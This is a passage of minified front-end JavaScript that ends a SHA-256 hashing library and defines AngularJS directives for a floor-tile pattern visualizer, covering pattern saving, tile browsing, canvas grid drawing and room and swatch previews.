t[0]=M(n,t[0]),t[1]=M(r,t[1]),t[2]=M(i,t[2]),t[3]=M(o,t[3]),t[4]=M(l,t[4]),t[5]=M(a,t[5]),t[6]=M(s,t[6]),t[7]=M(u,t[7]),t}var x;x=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],"function"==typeof define&&define.amd?define((function(){return t})):"undefined"!=typeof exports?"undefined"!=typeof module&&module.exports?module.exports=exports=t:exports=t:e.jsSHA=t}(this),function(){var e=window.JJ;e.modules.visualizer.factory("patternHelper",["$http","installationMethod",function(t,n){var r={},i={};function o(e,t,n){var r=e.w,i=e.h;if(90===e.r||270===e.r){var o=r;r=i,i=o}for(;e.x+r>t;)e.x-=t;for(;e.y+i>n;)e.y-=n}function l(e,t){e.x=Math.round(e.x*t),e.y=Math.round(e.y*t),e.w=Math.round(e.w*t),e.h=Math.round(e.h*t)}return r.savePattern=function(r,a){function s(e){setTimeout(a.bind(null,e),0)}var u=r.save(),c=256,d=Math.round(r.cols*r.cellSize*c),f=Math.round(r.rows*r.cellSize*c);u.pxPerFt=c,u.installationMethod=n.getAppliedMethodId();for(var h=0;h<u.tiles.length;++h){l(u.tiles[h],c)}u.tiles=function(e,t,n){for(var r=0;r<e.length;++r)o(e[r],t,n);return e.sort((function(e,t){for(var n=["y","x","id","variation","r"],r=0;r<n.length;++r){var i=n[r],o=Number(e[i])-Number(t[i]);if(o)return o}return 0}))}(u.tiles,d,f);var p,g,m,v=(p=u.tiles,g=p.map((function(e){return[Number(e.x),Number(e.y),Number(e.id),Number(e.r)].join(",")})).join("|"),(m=new jsSHA("SHA-256","TEXT")).update(g),m.getHash("HEX"));return!function(e){return!0===i[e]}(v)?t({method:"POST",url:e.baseUrl+"visualizer/pattern/save",data:u}).then((function(e){var t=e.data.id;t===v?function(e){i[e]=!0}(v):console.error("Server calculated a different pattern hash than client!",t,v),s(t)})):s(v),u},r.getTilesUrl=function(t,n){t=t.sort((function(e,t){return e.styleNum!==t.styleNum?e.styleNum-t.styleNum:e.colorNum-t.colorNum}));for(var r=[],i=0;i<t.length;++i){var o,l=t[i];o=l.getTileSizeSuffix(),r.push(l.styleNum+o+"-"+l.colorNum)}return e.baseUrl+"visualizer/tiles/"+n+"/"+r.join("/")},r}])}(angular),function(e,t){window.JJ.modules.visualizer.directive("confirmPopup",[function(){return{transclude:!0,link:function(e,n,r,i,o){var l;function a(){r.confirmPopupProceed&&e.$eval(r.confirmPopupProceed)}e.dontShowAgain=(l=r.confirmPopupId,"1"===t.cookie(l)),e.dontShowAgain&&a(),e.cancel=function(){r.confirmPopupCancel&&e.$eval(r.confirmPopupCancel)},e.proceed=function(){e.dontShowAgain&&function(e){t.cookie(e,"1")}(r.confirmPopupId),a()}},templateUrl:"/templates/confirm/popup.html",scope:!0}}])}(angular,jQuery),angular,window.JJ.modules.visualizer.directive("downloadsPopup",[function(){return{link:function(e,t,n){window.Loewy.LayoutSameHeight.refresh()},templateUrl:"/templates/downloads/popup.html"}}]),angular,window.JJ.modules.visualizer.directive("installationMethodPopup",["installationMethod",function(e){return{templateUrl:"/templates/installation_method/popup.html",controller:["$scope",function(t){t.showInstallationMethods=!1,t.selectedMethod=e.getAppliedMethod();var n=!1;t.selectInstallationMethod=function(e){t.selectedMethod=e},t.getMethodLabel=function(e){return e?e.label:"Custom"},t.getMethods=function(){for(var n=e.getMethods().slice(0),r=n.length-1;r>=0;--r){var i=n[r];e.canApply(i)||n.splice(r,1)}return null===t.selectedMethod&&n.unshift(null),n},t.installationMethods=t.getMethods(),t.getInstallationMethodClass=function(e){return{"product-installationMethod":!0,selected:e===t.selectedMethod}},t.getDiagramStyle=function(e){return e&&e.diagram?{"background-image":"url("+e.diagram+")"}:{}},t.canApply=function(){var r=e.getAppliedMethod(),i=t.selectedMethod;return null!==i&&(n||null===r||i.id!==r.id)},t.apply=function(){e.apply(t.selectedMethod)?(n=!1,t.close()):alert("Please add more tiles to your palette before applying this installation method.")},t.$watch((function(){return e.getAppliedMethod()}),(function(e,n){null===e&&(t.selectedMethod=null)})),t.$on("palette::modifyItems",(function(){n=!0}))}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("patternBoard",["pattern","palette",function(e,t){function n(t,n){var r,i,o,l,a=(r=t,i=n.clientX,o=n.clientY,l=r.getBoundingClientRect(),{x:i-l.left,y:o-l.top}),s=e.getScale();return{x:a.x/s.x,y:a.y/s.y}}function r(t,n,r,i,o){var l=e.getScale();return{left:Math.floor(t*l.x)+"px",top:Math.floor(n*l.y)+"px",width:Math.ceil(r*l.x)+"px",height:Math.ceil(i*l.y)+"px",transform:"translateZ(0) rotate("+Math.round(o)+"deg)"}}function i(e){var t=e.getPositionAdjustedForRotation();return r(t.x,t.y,e.w,e.h,e.r)}function o(e){return{"background-image":"url('"+e.getTileUrl()+"')"}}function l(e){return r(e.x,e.y,e.w,e.h,0)}function a(e){return{"visualizer-board-tile":!0,"visualizer-board-tile_active":e.active,"visualizer-board-tile_selected":e.selected}}function s(t,n){var r=e.getScale();return{x:t/r,y:n/r}}return{templateUrl:"/templates/pattern/board.html",link:function(r,u,c){r.tiles=e.tiles,r.intersections=[],r.getScale=e.getScale.bind(e),r.getStyle=i,r.getInnerStyle=o,r.getIntersectionStyle=l,r.getClasses=a,r.getScaledPosition=s,r.$on("pattern::render",(function(){r.intersections=e.getIntersections()}));var d=null,f=!1,h=null,p=null;r.onMouseDown=function(r,i){if(-1!==e.tiles.indexOf(r)){var o=n(u[0],i);d=r,h={x:o.x-r.p.x,y:o.y-r.p.y},d.active=!0,p=e.getSelectedTile(),e.deselectTiles(),t.deselectItems()}else console.error("Clicked tile is not part of pattern tiles!")},r.onMouseUp=function(r){if(d)return delete d.active,f?e.notifyChanged():(t.deselectItems(),d!==p&&e.selectTile(d)),d=null,f=!1,void(h=null);var i=t.getSelectedItem();if(i){var o=n(u[0],r),l=i.clone();o.x-=.5*l.w,o.y-=.5*l.h,l.p=e.snapToGrid(o),l.randomizeVariation(),e.tiles.push(l),e.notifyChanged()}else e.deselectTiles()},r.onMouseMove=function(t){if(d){var r=n(u[0],t),i=d.p.x,o=d.p.y;if(d.p.x=r.x-h.x,d.p.y=r.y-h.y,d.p=e.snapToGrid(d.p),!f){var l=e.getEpsilon();f=Math.abs(d.p.x-i)>l||Math.abs(d.p.y-o)>l}}}},scope:!0}}]),function(e){window.JJ.modules.visualizer.directive("patternCanvas",["$window","pattern",function(t,n){function r(e,t,n,r,i){e.moveTo(Math.round(t)+.5,Math.round(n)+.5),e.lineTo(Math.round(r)+.5,Math.round(i)+.5)}function i(e){var t=e.canvas,i=n.getScale();e.fillStyle="#fff",e.fillRect(0,0,t.width,t.height),i.x*=n.cellSize,i.y*=n.cellSize,e.fillStyle="#fff",e.fillRect(0,0,t.width,t.height);for(var o=["#fff","#eee"],l=0;l<n.rows;++l)for(var a=0;a<n.cols;++a){var s=(a+l)%o.length;e.fillStyle=o[s],e.fillRect(Math.floor(a*i.x),Math.floor(l*i.y),Math.floor(i.x),Math.floor(i.y))}e.beginPath(),r(e,0,0,0,t.height),r(e,t.width-1,0,t.width-1,t.height),r(e,0,0,t.width,0),r(e,0,t.height-1,t.width,t.height-1),e.strokeStyle="#d1d3d4",e.stroke()}function o(e){var t=e.parentElement,r=t.parentElement,i=n.cols*n.getSnapUnit(),o=Math.floor(r.clientWidth/i)*i;e.width=o,e.height=o/n.cols*n.rows,n.width=e.width,n.height=e.height,t.style.width=e.width+"px",t.style.height=e.height+"px",t.style.paddingTop=0}return{link:function(n,r,l){var a=r[0],s=a.getContext("2d"),u=o.bind(this,a),c=i.bind(this,s);u(),c(),e.element(t).on("resize",(function(){u(),c()})),n.$on("pattern::resize",u),n.$on("pattern::render",c)},scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("patternPalette",["pattern","palette",function(e,t){return{templateUrl:"/templates/pattern/palette.html",link:function(n,r,i){n.items=t.items,n.replacingItem=null,n.selectItem=function(n){e.deselectTiles(),t.selectItem(n)},n.getItemClasses=function(e){return{"visualizer-palette-item":!0,"visualizer-palette-item_selected":e.selected}},n.addItem=function(){n.replacingItem=null,n.showTileBrowser=!0},n.editItem=function(e){n.replacingItem=e,n.showTileBrowser=!0},n.removeItem=function(e){t.removeItem(e)},n.getAdds=function(){return n.items.length>=4?[]:new Array(4-n.items.length)},n.tileBrowserComplete=function(e){e&&(n.replacingItem?t.replaceItem(n.replacingItem,e):t.addItem(e)),n.replacingItem=!1,n.showTileBrowser=!1},e.calcCellSizeAndDivisions(t.items)},scope:!0}}]),angular,window.JJ.modules.visualizer.directive("patternSettings",["pattern","palette",function(e,t){return{templateUrl:"/templates/pattern/settings.html",controller:["$scope",function(n){n.settings=e.settings,n.$watch("settings",(function(t,n){e.render()}),!0),n.getGridSize=e.getGridSizeStr.bind(e,t),n.getTileSize=function(){return t.items[0].displayTileSize},n.getGridClass=function(){return{"visualizer-settings-part-grid":!0,"visualizer-settings-part-grid_on":e.settings.grid}}}],scope:!0}}]),function(){var e=window.JJ,t=e.modules.visualizer;t.directive("patternTileBrowser",["$http","palette","Tile","util",function(n,r,i,o){function l(){return r.items[0]}function a(t,r){t.selectStyle=function(e){t.selectedStyle=e},t.selectColor=function(e){t.selectedColor=e},t.cancel=function(){r.patternTileBrowserComplete&&t.$eval(r.patternTileBrowserComplete)},t.back=function(){t.step="style",t.selectedColor=null,t.colors=[]},t.next=function(){var r;t.selectedStyle?(t.step="color",(r=t.selectedStyle.styleid,n({method:"GET",cache:!0,url:e.baseUrl+"visualizer/styles/"+r})).then((function(e){if(t.colors=e.data,t.colors.length<1&&(t.colors=!1),!1!==t.colors&&t.replacingColor)for(var n=0;n<t.colors.length;++n){var r=t.colors[n];r.num===t.replacingColor&&(t.selectedColor=r,t.replacingColor=null)}}))):alert("Please select a style first!")},t.complete=function(){r.patternTileBrowserComplete&&t.$eval(r.patternTileBrowserComplete,{tile:new i(t.selectedColor.id,t.selectedStyle.styleid,t.selectedStyle.num,t.selectedStyle.name,t.selectedColor.num,t.selectedColor.name,t.selectedStyle.brand,t.selectedStyle.w,t.selectedStyle.h,t.selectedColor.numVariations,t.selectedStyle.actualW,t.selectedStyle.actualH,t.selectedStyle.displayTileSize)})},t.switchBrand=function(){"style"===t.step?(t.brand="Kinetex"==t.brand?"Carpet":"Kinetex",t.step="style",t.styles=[],t.colors=[],t.selectedStyle=null,t.selectedColor=null,t.search={style:"",color:""},s(t)):t.back()}}function s(r){(function(r){for(var i=l(),a=[i.actualW],s=[i.actualH],u=(r=[r||i.brand],[[1,4,2,2],[2,2,1,4]]),c=0;c<u.length;++c){var d=u[c];o.floatEquals(i.w,d[0])&&o.floatEquals(i.h,d[1])&&(a.push(d[2]),s.push(d[3]))}t.debug&&(t.debug.allowTileSizeMixing&&(a=[],s=[]),t.debug.allowTileBrandMixing&&(r=[]));var f={};return a.length&&(f.w=a.join(",")),s.length&&(f.h=s.join(",")),r.length&&(f.brand=r.join(",")),n({method:"GET",cache:!0,url:e.baseUrl+"visualizer/styles/query",params:f})})(r.brand).then((function(e){if(!e.data.length||e.data[0].brand==r.brand)if(r.styles=e.data,r.styles.length<1)r.styles=!1;else if(r.replacingStyle)for(var t=0;t<r.styles.length;++t){var n=r.styles[t];if(n.styleid===r.replacingStyle){r.selectedStyle=n,r.next();break}}}))}return{templateUrl:"/templates/pattern/tile_browser.html",link:function(t,n,r){t.replacingStyle=null,t.replacingColor=null,t.replacingTile=t.$eval(r.patternTileBrowser),t.replacingTile&&(t.replacingStyle=t.replacingTile.styleId,t.replacingColor=t.replacingTile.colorNum),t.step="style",t.styles=[],t.colors=[],t.selectedStyle=null,t.selectedColor=null,t.search={style:"",color:""},t.loadingImageUrl=e.loadingImageUrl,t.baseTile=l(),t.brand=t.replacingTile?t.replacingTile.brand:t.baseTile.brand,function(e){function t(e,t){var n=t.toLowerCase(),r=e.name.toLowerCase(),i=e.num+"";return-1!==r.indexOf(n)||-1!==i.indexOf(n)}e.filterStyle=function(n){return t(n,e.search.style)},e.filterColor=function(n){return t(n,e.search.color)}}(t),function(e){e.getStepToggleNumberClass=function(t){return{"visualizer-tileBrowser-stepToggle-number":!0,active:t===e.step}},e.getStyleClass=function(t){return{"visualizer-tileBrowser-style":!0,selected:t===e.selectedStyle}},e.getStyleImageUrl=function(e){return i.getThumbnailUrl(e.num,e.colorNum)},e.getColorImageUrl=function(t){return i.getThumbnailUrl(e.selectedStyle.num,t.num)},e.getColorClass=function(t){return{"visualizer-tileBrowser-color":!0,selected:t===e.selectedColor}}}(t),a(t,r),s(t)},scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("patternTiled",["pattern","patternHelper","lp",function(e,t,n){return{templateUrl:"/templates/pattern/tiled.html",controller:["$scope","$http",function(r,i){var o=t.savePattern(e,(function(e){var t=n.getBaseSettings(e,o.pxPerFt);t.view="2D",r.url=n.getUrl(t),r.$digest()}))}],scope:!0}}]),function(e,t){window.JJ.modules.visualizer.directive("previewRoom",["$http","pattern","patternHelper","palette","lp","roomSelector","settings",function(e,n,r,i,o,l,a){function s(e){var t=r.savePattern(n,(function(n){var r=o.getBaseSettings(n,t.pxPerFt);r.view="3D",r.room=l.getSelectedRoom().code,e(o.getUrl(r))}))}function u(e){var t=o.getBaseSingularSettings(),n=i.items[0];t.tile="file:tiles/"+n.styleNum+"_"+n.colorNum+"_",t.room=l.getSelectedRoom().code,e(o.getUrl(t))}function c(e){e.loading||(e.loadingTimeout&&clearTimeout(e.loadingTimeout),e.loadingTimeout=setTimeout((function(){e.loading=!0,e.loadingTimeout=null,e.$digest()}),250))}function d(e){c(e),(a.singular?u:s)((function(n){c(e),e.latestUrl=n;var r=new Image;t(r,(function(){e.latestUrl===n&&(e.loadingTimeout&&(clearTimeout(e.loadingTimeout),e.loadingTimeout=null),e.loading=!1,e.url=n,e.$digest(),window.Loewy.Global.prototype.pinterestPinHandler("room",{url:n}))})),r.src=n}))}return{templateUrl:"/templates/preview/room.html",controller:["$scope",function(e){e.latestUrl=null;var t=d.bind(this,e);t(),e.$on("roomSelector::changeRoom",t),a.singular?e.$on("palette::modifyItems",t):e.$on("pattern::render",t),e.getClass=function(){return{"visualizer-preview-room-render":!0,"visualizer-preview-room-render_loading":e.loading}},e.getStyle=function(){var t={};if(e.url){var n=l.getSelectedRoom().cropPosition||"center center";t["background-image"]="url("+e.url+")",t["background-position"]=n,t["background-size"]="cover"}return t}}],scope:!0}}])}(angular,imagesLoaded),function(e,t){window.JJ.modules.visualizer.directive("previewSwatch",[function(){function e(e,n){!function(e){e.loading||(e.loadingTimeout&&clearTimeout(e.loadingTimeout),e.loadingTimeout=setTimeout((function(){e.loading=!0,e.loadingTimeout=null,e.$digest()}),250))}(e),e.latestUrl=n;var r=new Image;t(r,(function(){e.latestUrl===n&&(e.loadingTimeout&&(clearTimeout(e.loadingTimeout),e.loadingTimeout=null),e.loading=!1,e.url=n,e.$digest(),window.Loewy.Global.prototype.pinterestPinHandler("swatch",{url:n}))})),r.src=n}return{templateUrl:"/templates/preview/swatch.html",controller:["$scope","palette",function(t,n){t.url=null,t.$watch((function(){return n.items.length?n.items[0].getSwatchUrl():null}),(function(n,r){n&&e(t,n)})),t.getClass=function(){return{"visualizer-preview-swatch-render":!0,"visualizer-preview-swatch-render_loading":t.loading}},t.getStyle=function(){var e={};return t.url&&(e["background-image"]="url("+t.url+")",e["background-position"]="center center",e["background-size"]="cover"),e}}],scope:!0}}])}(angular,imagesLoaded),angular,window.JJ.modules.visualizer.directive("roomsPopup",["roomSelector",function(e){return{controller:["$scope",function(t){t.showRooms=!1,t.rooms=e.getRooms();var n=e.getSelectedRoom();t.selectRoom=function(e){n=e},t.getRoomClass=function(e){return{"product-room":!0,selected:e===n}},t.getRoomImageStyle=function(e){return{"background-image":"url("+(e.image||"//placehold.it/300x200&text=Room")+")"}},t.apply=function(){n&&e.selectRoom(n),t.close()}}],templateUrl:"/templates/rooms/popup.html",scope:!0}}]),function(){var e=window.JJ;e.modules.visualizer.directive("patternPaletteItem",[function(){return{templateUrl:"/templates/pattern/palette/item.html",link:function(t,n,r){t.loadingImageUrl=e.loadingImageUrl,t.item=t.$eval(r.patternPaletteItem),t.showTools=t.$eval(r.patternPaletteItemTools)},scope:!0}}])}(angular);